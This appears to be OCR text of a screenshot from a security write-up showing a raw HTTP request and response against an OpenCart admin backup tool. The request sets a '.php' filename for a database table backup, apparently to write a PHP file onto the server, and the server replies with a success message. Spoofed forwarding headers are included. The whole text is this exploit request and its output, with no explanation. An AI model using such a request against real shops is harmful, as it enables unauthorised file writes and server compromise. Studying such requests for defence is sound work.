 1 GET /admin/index.php?route=tool/backup/backup&user_token=1f2f7abdc28cc2994a98ee02754c2a83&
filename=2.php&table=oc_api HTTP/1.1
2 Host: 127.0.0.1
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: footer_message=true; folder_language=zh-cn; language=zh-cn; currency=CNY; OCSESSID=
eaed95e0bb195e11cbd850547c; PHPSESSID=mpnv8dmd1t78bvnuiqflmc0gd4; XDEBUG_SESSION=
XDEBUG_ECLIPSE
0 x-forwarded-for: 8.8.8.8
1 x-originating-ip: 8.8.8.8
2 x-remote-ip: 8.8.8.8
3 x-remote-addr: 8.8.8.8
4 Connection: close
5
6
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 09 Aug 2021 12:20:22 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Set-Cookie: OCSESSID=eaed95e0bb195e11cbd850547c; path=/
8 Content-Length: 87
9
10 {
"progress":0,
"success":"\u6210\u529f\uff1a\u6570\u636e\u5e93\u5df2\u5bfc\u5
}
亿人安全